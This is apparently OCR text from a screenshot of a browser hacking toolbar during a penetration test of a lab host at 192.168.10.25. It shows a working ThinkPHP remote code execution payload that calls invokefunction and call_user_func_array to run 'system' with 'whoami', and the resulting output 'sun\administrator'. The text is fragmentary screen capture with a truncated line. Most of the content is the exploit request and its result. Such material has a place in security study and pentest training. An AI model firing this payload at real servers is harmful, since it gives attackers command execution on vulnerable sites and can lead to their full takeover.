 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192....1][]=whoami
192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=wh
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL 192.168.10.25/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
sun\administrator sun\administrator